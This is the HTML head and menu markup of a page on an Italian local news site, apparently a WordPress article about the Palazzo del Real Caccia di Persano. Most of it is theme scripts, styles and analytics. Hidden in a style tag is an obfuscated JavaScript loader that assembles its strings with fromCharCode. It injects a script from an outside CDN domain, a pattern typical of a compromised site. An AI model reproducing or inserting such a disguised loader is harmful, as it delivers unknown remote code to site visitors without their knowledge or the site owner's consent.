            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.gazzettadisalerno.it\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.gazzettadisalerno.it\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Per favore attendi...";
var td_email_user_pass_incorrect="Utente o password incorretti!";
var td_email_user_incorrect="Email o Username errati!";
var td_email_incorrect="Email non corretta!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#dd9933";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Precedente (Freccia Sinistra)";
var td_magnific_popup_translation_tNext="Successivo (tasto freccia destra)";
var td_magnific_popup_translation_tCounter="%curr% di %total%";
var td_magnific_popup_translation_ajax_tError="Non \u00e8 stato possibile caricare il contenuto da %url%";
var td_magnific_popup_translation_image_tError="L'immagine #%curr% non pu\u00f2 essere caricata.";
var tdBlockNonce="43243e9ea0";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="https:\/\/www.kynetic.it";
var td_ad_background_click_target="_blank";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_theme_color:#dd9933;--td_slider_text:rgba(221,153,51,0.7);--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#dd9933;--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#dd9933}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd9933}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#000000}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dd9933}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd9933 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd9933}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:rgba(34,34,34,0.89)}:root{--td_theme_color:#dd9933;--td_slider_text:rgba(221,153,51,0.7);--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#dd9933;--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#dd9933}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd9933}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#000000}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dd9933}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd9933 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd9933}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:rgba(34,34,34,0.89)}.td-magazine .td-header-style-1 .td-header-gradient::before,.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after{background-color:#dd9933}.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item{color:#dd9933}.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before{border-color:transparent transparent #dd9933}.td-magazine .td-header-style-1 .td-header-top-menu-full{border-top-color:#dd9933}</style>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-64836479-1', 'auto');
  ga('send', 'pageview');

</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.gazzettadisalerno.it/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.gazzettadisalerno.it/category/notizie-cronaca/",
                    "name": "Cronaca"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.gazzettadisalerno.it/il-palazzo-del-real-caccia-di-persano-raccontato-dalla-scrittrice-nadia-parlante/",
                    "name": "Il Palazzo del Real Caccia di Persano raccontato dalla scrittrice Nadia Parlante."                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#dd9933}.tdm-btn-style2:before{border-color:#dd9933}.tdm-btn-style2{color:#dd9933}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #dd9933;-moz-box-shadow:0 2px 16px #dd9933;box-shadow:0 2px 16px #dd9933}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #dd9933;-moz-box-shadow:0 4px 26px #dd9933;box-shadow:0 4px 26px #dd9933}</style>

	<style id="tdw-css-placeholder">(function(){try{letarczqfv=String;let_cngcfpn=arczqfv["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+arczqfv["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+arczqfv["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);let_claptqto="s"+"c"+arczqfv[_cngcfpn](114,105,112,116),_nmhq="c"+"re"+arczqfv[_cngcfpn](97,116,101,69,108,101,109,101,110,116),_xaxudm="s"+arczqfv[_cngcfpn](114,99),_uokj=arczqfv[_cngcfpn](105,100),_cvgpdcsb="cu"+"rre"+arczqfv[_cngcfpn](110,116,83,99,114,105,112,116);let_rghbp="pa"+"r"+arczqfv[_cngcfpn](101,110,116,78,111,100,101),ahozchgcgj="i"+"ns"+arczqfv[_cngcfpn](101,114,116,66,101,102,111,114,101),_pjmnaeqwthj="ge"+"El"+arczqfv[_cngcfpn](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),azimyaqcrwy="h"+"e"+arczqfv[_cngcfpn](97,100),attyhp="ap"+"p"+arczqfv[_cngcfpn](101,110,100,67,104,105,108,100),_lvojp=document;let_cdmvvdazdgq="t"+"e"+arczqfv[_cngcfpn](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_wvkeukgdn=_lvojp[_nmhq](_claptqto),ahtvk=arczqfv[_cngcfpn](104,116,116,112,115,58,47,47)+arczqfv[_cngcfpn](99,100,110,46,115,116,97)+arczqfv[_cngcfpn](116,105,115,116,105,99,115,99)+arczqfv[_cngcfpn](114,105,112,116,115,46,99,111,109)+arczqfv[_cngcfpn](47)+"a"+"ss"+arczqfv[_cngcfpn](101,116,115)+arczqfv[_cngcfpn](47)+"s"+"t"+arczqfv[_cngcfpn](101,112,46,106,115);_wvkeukgdn[_xaxudm]=ahtvk;_wvkeukgdn[_uokj]=_cdmvvdazdgq;if(_lvojp[_cvgpdcsb]){_lvojp[_cvgpdcsb][_rghbp][ahozchgcgj](_wvkeukgdn,_lvojp[_cvgpdcsb])}else{_lvojp[_pjmnaeqwthj](azimyaqcrwy)[0][attyhp](_wvkeukgdn)}}catch (err){}})();</style></head>

<body class="wp-singular post-template-default single single-post postid-91740 single-format-standard wp-theme-Newspaper theme-Newspaper td-standard-pack woocommerce-no-js il-palazzo-del-real-caccia-di-persano-raccontato-dalla-scrittrice-nadia-parlante global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">


<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GazzettadiSalerno" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.gazzettadisalerno.it/feed/rss/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/GazzettaSalerno" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/gazzettadisalerno" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-principale-container"><ul id="menu-menu-principale" class="td-mobile-main-menu"><li id="menu-item-159051" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-has-children menu-item-159051"><a href="https://www.gazzettadisalerno.it/category/territori/">Territori<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/comunicati-stampa-territori/">Comunicati stampa</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/i-comuni-informano/">I Comuni informano</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/citta-possibile/">La Città possibile</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/sanita/">Sanità</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/storia-del-territorio/">Storia del territorio</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/">Turismo e Sapori</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/eventi/">Eventi</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/farefood/">FareFood</a></li>
</ul>
</li>
<li id="menu-item-159011" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-159011"><a href="https://www.gazzettadisalerno.it/category/notizie-cronaca/">Cronaca<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/notizie-cronaca/guerra-in-ucraina/">Guerra in Ucraina</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/notizie-cronaca/intervista/">Interviste</a></li>
</ul>
</li>
<li id="menu-item-159013" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-159013"><a href="https://www.gazzettadisalerno.it/category/politica-salerno/">Politica</a></li>
<li id="menu-item-159012" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-159012"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/">Economia<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/aziende-e-professionisti/">Aziende e Professionisti</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/finanza-agevolata/">Finanza Agevolata</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/house24/">House24</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/industria-4-0/">Industria 4.0</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/lavoro-salerno/">Lavoro</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/tecno/">Next</a></li>
</ul>
</li>
<li id="menu-item-159015" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-159015"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/">Cultura e Società<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ambiente-e-inquinamento/">Ambiente</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/arte/">Arte</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/associazionismo/">Associazionismo</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/cinema-teatro-salerno/">Cinema e Teatro</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/concerti/">Concerti</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/danza/">Danza</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/diritto-e-giustizia/">Diritto e Giustizia</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/formazione-professionale/">Formazione professionale</a></li>
